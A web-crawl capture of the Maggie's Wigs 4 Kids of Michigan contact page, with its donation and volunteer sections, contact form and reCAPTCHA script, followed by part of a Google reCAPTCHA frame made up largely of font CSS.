					<h2>Volunteer</h2> <p><img alt="Subpage Assets - Maggie\'s Wigs 4 Kids of Michigan - volunteer-shirt" class="picframe" src="/cm/dpl/images/create/volunteer-shirt.jpg" style="picframe"></p> <p>Our organization would not be successful without the help and efforts of people such as yourself.</p> <div><a href="https://www.wigs4kids.org/how-you-can-help/volunteer-.html">Become a Volunteer</a></div> 
			</div>
			<div class="content-aside-3 boxframe">
				<h2>Supporting Local Families in Need</h2> <p style="line-height: 20.8px;"><strong>Did you know,&nbsp;Michigan insurance plans do not cover the cost of wigs for children?</strong></p> <p style="line-height: 20.8px;"><span font-size:="" font-style:="" font-variant:="" font-weight:="" letter-spacing:="" line-height:="" orphans:="" style="background-color: transparent; color: rgb(51, 51, 51); display: inline; float: none; font-family: sans-serif,Arial,Verdana," text-align:="" text-decoration:="" text-indent:="" text-transform:="" trebuchet="" white-space:="" word-spacing:="">At Maggie's Wigs 4 Kids of Michigan, no child is turned away and no family ever pays.</span></p> <p style="line-height: 20.8px;"><a class="secondary button large" href="/how-you-can-help/monetary-donation.html">Make a Donation</a></p> <h2>Wig&nbsp;Bills</h2> <p style="line-height: 20.8px;"><strong style="line-height: 20.8px;">Join&nbsp;</strong><strong>Maggie's</strong><strong style="line-height: 20.8px;"> Wigs 4 Kids of Michigan and Michigan legislators pass bills encouraging insurance to recognize the need for a child to have a wig like any other prosthetic!</strong></p> <p style="line-height: 20.8px;"><a href="https://www.wigs4kids.org/how-you-can-help/kids-should-be-covered-wig-bills.html"><strong style="line-height: 20.8px;">Learn more about our wig bills by clicking here!</strong></a></p> 
			</div>
			<div class="content-aside-4 boxframe">
				<h2>Don't Miss Out!</h2><p>Stay up to date on our latest news and events by filling out the short form below.</p><a href='/newsletter-sign-up.html'>Subscribe to our Newsletter</a>			</div>
		</aside>
	</div>
</section>



<section class="phone-banner">
	<div class="row">
		<div class="large-12 columns text-center">
			<div class="footer-banner-header">Help Us Make a Difference in Their Lives</div>
			<a href="/how-you-can-help/adopt-a-kid.html" class="button secondary large">Sponsor a Child</a> 	<a href="/kids-corner/i-need-hair.html" class="button secondary large">Receive a Wig</a>
		</div>
	</div>
</section>
<section class="form-wrapper form-home">
	<div class="row" data-equalizer-watch>
		<div class="large-8 columns" data-equalizer>
			<div id="horizontal-form" class="form-container">
				<h2 class="lead_head">Get More Information</h2> <div class="lead_box" id="lead_box"><style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question">How can we help you?</div></label>
						<div class="fm-question">How can we help you?</div>					<div class="fm-answer form_answer">
													<select name="QForm[QNI1::K::FMI7::K::FEI6][]" id="QForm_1" class="form_select "
									style="  "
                  >
									<option value="">Please select</option>
									<option value="I need a wig">I need a wig</option><option value="I need more information about donating hair">I need more information about donating hair</option><option value="I am interested in volunteering">I am interested in volunteering</option><option value="Other">Other</option>								</select>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI6][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-14">
							<label for="QForm_14" class="visually-hidden"><div class="fm-question required">Questions or Comments&nbsp;*</div></label>
						<div class="fm-question required">Questions or Comments&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI14::K::FMI7::K::FEI5][]" id="QForm_14" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI14::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-16">
							<label for="QForm_16" class="visually-hidden"><div class="fm-question">I’d like to receive the Maggie’s Wigs 4 Kids newsletter</div></label>
						<div class="fm-question">I’d like to receive the Maggie’s Wigs 4 Kids newsletter</div>					<div class="fm-answer form_answer">
																					<input type="checkbox" name="QForm[QNI16::K::FMI7::K::FEI22][]" id="QForm_16_1" class="form_checkbox "
									 value="I’d like to receive the Maggie’s Wigs 4 Kids newsletter" />
									I’d like to receive the Maggie’s Wigs 4 Kids newsletter												<input type="hidden" name="QFormAsked[QNI16::K::FMI7::K::FEI22][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Message" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="nYTJnmTyYhZKLkhyTr9VSAlp29PgHBjY++zl+lcxyfo=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 
			</div>
		</div>
		<div class="clearfix hide-for-large-up"></div>
		<div class="small-12 small-centered small-text-center medium-6 large-4 large-uncentered large-text-left columns" data-equalizer>
			<h2>Check Out Our Wellness Center:</h2>
			<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2940.867145703238!2d-82.89790060000001!3d42.5156312!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0000000000000000%3A0xdfd26c131e067a28!2sWigs+4+Kids!5e0!3m2!1sen!2sus!4v1437669811480" frameborder="0" style="border:0" allowfullscreen></iframe>
		</div>
	</div>
</section>
<footer class="page-footer">
	<div class="row">
		<div class="footer-contact-info">
			<div class="footer-phone-info">
							</div>
			<div class="footer-address-info">
							</div>
		</div>
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.wigs4kids.org/" >Home</a></li><li class=" np-2"><a href="https://www.wigs4kids.org/about.html" >About</a>																																																																																																		</li><li class=" np-5"><a href="https://www.wigs4kids.org/privacy.html" >Privacy</a></li><li class="active np-4"><a href="https://www.wigs4kids.org/contact-us.html" >Contact</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 Maggie\'s Wigs 4 Kids of Michigan. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
				Maggie's Wigs4Kids is a Michigan 501 (c)(3) organization that helps children who are struggling with hair loss. We are actively seeking hair donations and charitable contributions. Learn more about how you can get involved today!			</div>
			<div class="footer-disclaimer-links">
				<a href=" " title=" "> </a> | <a href=" " title=" "> </a> | <a href=" " title=" "> </a> | <a href=" " title=" "> </a>			</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Services">SEO Services</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
		<div class="return-to-top">
			<a href="#top-of-page"><img src="/images/return-to-top.png" alt="Return To Top" /></a>
		</div>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.1.4.min.js">\x3C/script>')</script>
	<script src="/js/site.min.js"></script>
	<div style="position: absolute; left: -3500px; top: -100px;">586-239-0276</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cud2lnczRraWRzLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1r5jn3itysjc
body_size: 48693
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
